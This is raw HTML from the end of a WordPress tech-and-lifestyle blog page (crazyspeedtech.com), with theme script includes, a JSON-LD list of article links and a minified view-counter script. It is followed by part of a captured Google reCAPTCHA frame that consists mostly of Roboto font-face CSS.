</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"6 Styling Tips for Your Home, a Mini Guide!","@id":"https:\/\/www.crazyspeedtech.com\/6-styling-tips-home-mini-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9932","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Is Payday Loan A Good Choice To Get Money Fast?","@id":"https:\/\/www.crazyspeedtech.com\/payday-loan-good-choice-get-money-fast\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11889","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Is-Payday-Loan-A-Good-Choice-To-Get-Money-Fast.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"What is Augmented Reality for Corporate Training","@id":"https:\/\/www.crazyspeedtech.com\/what-is-augmented-reality-for-corporate-training\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18491","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"3D Metal Printing Improves Efficiency And Reduces Costs In Manufacturing","@id":"https:\/\/www.crazyspeedtech.com\/3d-metal-printing-improves-efficiency-and-reduces-costs-in-manufacturing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20923"}},{"@type":"ListItem","position":5,"item":{"name":"What Is Process Automation?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-process-automation\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33453","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/word-image-9.png"}},{"@type":"ListItem","position":6,"item":{"name":"Are Cheap Essays Legit and Safe?","@id":"https:\/\/www.crazyspeedtech.com\/are-cheap-essays-legit-and-safe\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35211","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/is-it-okay-to-work-with-a-cheapest-essay-writing-service.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"How to choose the best laptop cooling pad? A simple and easy guide for beginners.","@id":"https:\/\/www.crazyspeedtech.com\/choose-best-laptop-cooling-pad-simple-easy-guide-beginners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15044","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/1-4.png"}},{"@type":"ListItem","position":8,"item":{"name":"Some fantastic features of Outdoor camera which enforce you to install at your home","@id":"https:\/\/www.crazyspeedtech.com\/some-fantastic-features-of-outdoor-camera-which-enforce-you-to-install-at-your-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20174","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/vivint-outdoor-camera-pro-night.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"What&#8217;s Included in a Drug Screen?","@id":"https:\/\/www.crazyspeedtech.com\/whats-included-in-a-drug-screen\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38063","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/07\/word-image-38063-1.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"The Only Go-Getter\u2019s Guide to Choosing the Ideal Website Design Agency That You Need to Know","@id":"https:\/\/www.crazyspeedtech.com\/the-only-go-getters-guide-to-choosing-the-ideal-website-design-agency-that-you-need-to-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18052","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/The-Only-Go-Getter\u2019s-Guide-to-Choosing-the-Ideal-Website-Design-Agency-That-You-Need-to-Know.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Steps to Download SB Game Hacker","@id":"https:\/\/www.crazyspeedtech.com\/steps-download-sb-game-hacker\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9076","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/SB-Game-Hacker-Apk.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Reviews of the Best India Casinos","@id":"https:\/\/www.crazyspeedtech.com\/reviews-of-the-best-india-casinos\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29635","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/httpswww.www.crazyspeedtech.com_.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"How to Uninstall Zynga Poker","@id":"https:\/\/www.crazyspeedtech.com\/how-to-uninstall-zynga-poker\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18737","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/word-image-1.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Some facts that you might know about Cenforce and Vidalista","@id":"https:\/\/www.crazyspeedtech.com\/some-facts-that-you-might-know-about-cenforce-and-vidalista\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20464","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/10\/vidalista-20.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Must-Have Accessories For your Home Desk","@id":"https:\/\/www.crazyspeedtech.com\/must-have-accessories-for-your-home-desk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=25234","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/Must-Have-Accessories-For-your-Home-Desk.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"What Are the Best Phishing Solutions Available?","@id":"https:\/\/www.crazyspeedtech.com\/best-phishing-solutions-available\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11794","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-12.png"}},{"@type":"ListItem","position":35,"item":{"name":"Is It Really Worth Getting a CAT 7 Cable?","@id":"https:\/\/www.crazyspeedtech.com\/really-worth-getting-cat-7-cable\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11439","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/image001.png"}},{"@type":"ListItem","position":36,"item":{"name":"Top Skills That Will Kickstart Your Digital Marketing Career","@id":"https:\/\/www.crazyspeedtech.com\/top-skills-will-kickstart-digital-marketing-career\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9212","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/c-users-suzuni-downloads-digital-marketing-149721-1.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"Are the Forex Firms Ready to Trade with Blockchain Technology?","@id":"https:\/\/www.crazyspeedtech.com\/forex-firms-ready-trade-blockchain-technology\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16860","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/images.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"The benefits of using Git to help elevate you programming","@id":"https:\/\/www.crazyspeedtech.com\/the-benefits-of-using-git-to-help-elevate-you-programming\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21030","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/main-qimg-87d38030d0aca6921e9ba2e17bf7c6f9.png"}},{"@type":"ListItem","position":39,"item":{"name":"What Is Configuration Management Strategy?","@id":"https:\/\/www.crazyspeedtech.com\/configuration-management-strategy\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16284","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/GettyImages-495504117-1.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"What Is an IP Address and Should You Hide It?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-an-ip-address-and-should-you-hide-it\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32050","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/a-picture-containing-indoor-person-wall-compute.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"Wind turbine slip rings and its usage","@id":"https:\/\/www.crazyspeedtech.com\/wind-turbine-slip-rings-usage\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8925","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/54518856_988568847980511_5674674996664860672_n.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=lr0r341byuh2
body_size: 48762
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
